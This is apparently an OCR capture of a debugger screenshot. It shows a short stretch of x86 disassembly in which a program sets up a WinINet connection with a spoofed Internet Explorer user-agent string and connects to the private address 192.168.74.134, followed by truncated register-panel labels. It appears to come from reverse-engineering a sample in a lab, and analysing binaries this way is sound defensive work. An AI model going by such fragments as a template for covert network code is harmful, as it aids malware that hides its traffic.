 00501FE1 E8 60 7F 00 00 call 509F46
00501FE6 50 push eax
00501FE7 6A 03 push 3
00501FE9 FF 75 10 push dword ptr ss:[ebp+10] [ebp+10]:"Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.2; WOW64; Trident/6.0
00501FEC FF 15 A4 62 52 00 call dword ptr ds:[<&InternetOpenA>]
00501FF2 A3 84 5F 53 00 mov dword ptr ds:[535F84],eax
00501FF7 8B 35 90 62 52 00 mov esi,dword ptr ds:[<&InternetSetOption
00501FFD 6A 04 push 4
00501FFF 8D 45 FC lea eax,dword ptr ss:[ebp-4]
00502002 50 push eax
00502003 6A 05 push 5
00502005 FF 35 84 5F 53 00 push dword ptr ds:[535F84]
0050200B FF D6 call esi esi:InternetSetOptionA
0050200D 6A 04 push 4
0050200F 8D 45 FC lea eax,dword ptr ss:[ebp-4]
00502012 50 push eax
00502013 6A 06 push 6
00502015 FF 35 84 5F 53 00 push dword ptr ds:[535F84]
0050201B FF D6 call esi esi:InternetSetOptionA
0050201D 68 40 2C 53 00 push 532C40
00502022 57 push edi
00502023 6A 03 push 3
00502025 57 push edi
00502026 57 push edi
00502027 FF 75 0C push dword ptr ss:[ebp+C]
0050202A FF 75 08 push dword ptr ss:[ebp+8] [ebp+8]:"192.168.74.134"
0050202D FF 35 84 5F 53 00 push dword ptr ds:[535F84]
00502033 FF 15 88 62 52 00 call dword ptr ds:[<&InternetConnectA>]
00502039 8B F8 mov edi,eax
0050203B 6A 23 push 23
EIP
EFLA
ZF 1
OF 0
CF 0
Last
GS 0
ES 0
CS 0
DR0
DR1
DR2
DR3
DR6
DR7